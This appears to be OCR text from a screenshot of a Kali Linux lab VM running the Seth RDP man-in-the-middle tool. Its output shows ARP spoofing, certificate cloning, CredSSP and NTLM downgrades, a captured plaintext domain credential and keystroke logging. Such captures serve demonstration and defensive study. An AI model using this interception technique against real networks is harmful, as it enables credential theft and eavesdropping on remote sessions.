 Kali-Linux-2020.1-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
GitHub - SySS-Research...
*Untitled 1 - Mousepad
kali@kali: ~/Documents...
kali@kali: ~/Documents/other/Videos
SETH
by Adrian Vollmer
seth@vollmer.syss.de
SySS GmbH, 2017
https://www.syss.de
[*] Linux OS detected, using iptables as the netfilter interpreter
[*] Spoofing arp replies...
[*] Turning on IP forwarding...
[*] Set iptables rules for SYN packets...
[*] Waiting for a SYN packet to the original destination...
[+] Got it! Original destination is 10.0.0.250
[*] Clone the x509 certificate of the original destination...
[*] Adjust iptables rules for all packets...
[*] Run RDP proxy...
Listening for new connection
Connection received from 10.0.0.20:50106
Warning: RC4 not available on client, attack might not work
Downgrading authentication options from 11 to 3
Listening for new connection
Enable SSL
Tamper with NTLM response
Downgrading CredSSP
Connection lost ([Errno 104] Connection reset by peer)
Connection received from 10.0.0.20:50113
Warning: RC4 not available on client, attack might not work
Listening for new connection
Enable SSL
Connection lost ([Errno 104] Connection reset by peer)
Connection received from 10.0.0.20:50116
Warning: RC4 not available on client, attack might not work
Listening for new connection
Enable SSL
Hiding forged protocol request from client
NBA\dLillard:Password123
Keyboard Layout: 0×409 (English_United_States)
Key press: 3
[seth-0] 0:sudo*
"kali" 18:10 21-Sep-20
File Machine View Input Devices Help
10.0.0.250
Damian Lillard
Welcome
ber 21